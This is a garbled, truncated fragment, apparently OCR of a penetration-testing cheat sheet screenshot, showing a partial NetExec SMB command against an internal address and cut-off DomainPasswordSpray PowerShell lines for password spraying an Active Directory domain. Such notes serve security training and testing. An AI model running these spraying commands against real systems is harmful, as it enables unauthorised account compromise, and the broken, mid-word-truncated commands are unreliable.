
sudo nxc smb 172.16.5.5
-t 1

```

### From Windows

#### DomainPasswordSpra
```

Import-Module .\DomainP
Invoke-DomainPasswordSp
OutFile spray_success -